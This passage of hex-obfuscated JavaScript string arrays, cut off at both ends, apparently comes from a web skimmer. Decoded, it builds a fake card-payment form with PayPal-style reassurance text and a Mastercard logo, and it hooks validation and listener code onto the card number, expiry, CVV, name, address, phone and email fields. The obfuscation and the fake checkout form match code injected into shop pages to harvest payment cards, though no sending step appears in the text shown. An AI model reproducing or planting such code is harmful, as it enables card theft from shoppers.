\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x7D\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x22\x29\x29\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E\x3C\x2F\x62\x6F\x64\x79\x3E","\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x66\x6C\x75\x69\x64\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x22\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x22\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x31\x35\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x42\x30\x30\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x32\x33\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x37\x39\x45\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x35\x46\x30\x30\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x7